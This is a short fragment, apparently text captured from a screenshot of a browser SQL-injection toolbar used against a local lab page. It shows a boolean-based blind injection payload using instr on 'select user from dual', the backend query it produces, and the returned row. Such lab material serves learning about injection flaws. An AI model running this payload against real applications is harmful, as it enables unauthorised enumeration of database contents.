 Load URL
http://127.0.0.1:8888/index.jsp
?id=2 and 1=(instr((select user from dual),'UT'))
Split URL
Execute
Enable Post data
Enable Referrer
select * from msg where id=2 and 1=(instr((select user from dual),'UT'))
ID: 2
Title: tianqi
Content: qingtian